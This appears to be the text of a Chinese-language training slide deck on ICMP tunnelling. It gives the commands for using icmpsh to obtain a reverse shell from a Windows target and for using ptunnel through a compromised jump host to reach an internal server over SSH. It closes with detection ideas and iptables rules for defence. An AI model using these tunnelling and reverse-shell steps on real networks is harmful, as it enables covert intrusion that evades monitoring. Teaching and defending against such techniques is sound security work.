
ICMP隧道工具
先下载icmpsh工具
git clone https://github.com/inquisb/icmpsh.git

Slide 17
ICMP隧道工具
在攻击机/vps上运行：icmpsh（Kali Linux）
执行之前最重要的一步是在你的机器上关闭ping回复。这样可以防止内核自己对ping包进行响应
sysctl -w net.ipv4.icmp_echo_ignore_all=1 #关闭ping回复
cd icmpsh
./icmpsh_m.py <attacker’s-IP> <target-IP> #命令

Slide 18
ICMP隧道工具
安装依赖环境
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
sudo python setup.py install

Slide 19


ICMP隧道工具
以从模式运行icmpsh（Windows 10）
在宿主机器（目标机）中以从模式再次安装icmpsh工具，运行受控端的目标机器中的用户不需要具有管理员权限
然后运行以下命令：
icmpsh.exe -t <Kali IP>

Slide 20

ICMP隧道工具
ICMPSH 获得反弹shell

Slide 21
ICMP隧道工具
ptunnel（kali自带）
Kali Linux提供了一款 ICMP 隧道专用工具 ptunnel
ICMPSH常用于直接反弹shell，而ptunnel采用的是隧道中转，因此需要内网存在一个跳板机
同样，它需要把自身的ICMP响应关闭

Slide 22

ICMP隧道工具
ptunnel（kali自带）
假设攻击者已经控制了目标网络的一台边界机，它的内外网IP分别为172.16.237.4\192.168.152.116（模拟公网和局域网）的内网服务器server1；
但现在黑客想通过server1，控制内网的另一台服务器server2

Slide 23

ICMP隧道工具
利用过程
内网跳板机Server1上传ptunnel，作为ptunnel的服务端
在自己的vps上编译并部署Ptunnel （kali）

Slide 24
ICMP隧道工具
通过 ICMP 隧道连接SSH（Ptunnel）
跳板机安装ptunnel
git clone https://github.com/f1vefour/ptunnel.git
安装步骤：
进入到目录，安装：make && make install

Slide 25

ICMP隧道工具
通过 ICMP 隧道连接SSH（Ptunnel）
跳板机上使用ptunnel，在centos上开启隧道
使用 -x选项给隧道设置密码，以避免隧道被滥用
sudo ptunnel –x 密码

Slide 26
ICMP隧道工具
通过 ICMP 隧道连接SSH（Ptunnel）
在攻击机上：
1、将自身的ICMP响应关闭
2、转发指定端口
sudo ptunnel -p 192.168.152.116 -lp 6666 -da 172.16.237.5 -dp 22 -x 123.com (密码)
sudo sysctl -w net.ipv4.icmp_echo_ignore_all=1 //关闭系统的icmp应答，恢复设置为0
sudo ptunnel -p 跳板IP地址 -lp 指定本地的监听端口 -da 受害机的ip -dp 受害机的端口 -x 指定连接的验证密码

Slide 27

ICMP隧道工具

Slide 28

ICMP隧道工具

Slide 29

ICMP隧道工具
总结
① 跳板机和攻击机之间是ICMP包通信，已成功进行流量隐藏。
② 跳板机和受害机之间是 ssh数据包通信，即真正的ssh连接是跳板机和受害机，攻击机和跳板机之间只是数据的转发而已（包括ssh连接命令）

Slide 30
防御
ICMP tunnel的流量特征明显，它把非法恶意的流量隐藏在echo-request及echo-reply数据包的data字段中，使数据包的内容及长度都发生改变。
如果想防御ICMP隧道，可以禁止ICMP tunnel流量，思路：
禁止ping
只要ping的data不是标准的windows、linux的data包的标准内容，则判定非法
不是标准的windows、linux包的长度，也可以判定非法

Slide 31
防御
防火墙策略：
-A INPUT -p icmp -m icmp --icmp-type 0 -m string --hex-string "|0000000000101112131415161718191a1b1c1d1e1f202122232425262728292a2b2c2d2e2f3031323334353637|" --algo bm --to 65535 -j ACCEPT -A INPUT -p icmp -m icmp --icmp-type 0 -m string --string "abcdefghijklmnopqrstuvwabcdefghi" --algo bm --to 65535 -j ACCEPT -A INPUT -p icmp -m icmp --icmp-type 8 -m string --hex-string "|0000000000101112131415161718191a1b1c1d1e1f202122232425262728292a2b2c2d2e2f3031323334353637|" --algo bm --to 65535 -j ACCEPT -A INPUT -p icmp -m icmp --icmp-type -m string --string "abcdefghijklmnopqrstuvwabcdefghi" --algo bm --to 65535 -j ACCEPT -A INPUT -p icmp -m icmp --icmp-type 8 -j DROP -A INPUT -p icmp -m icmp --icmp-type 0 -j DROP

Slide 32

完结

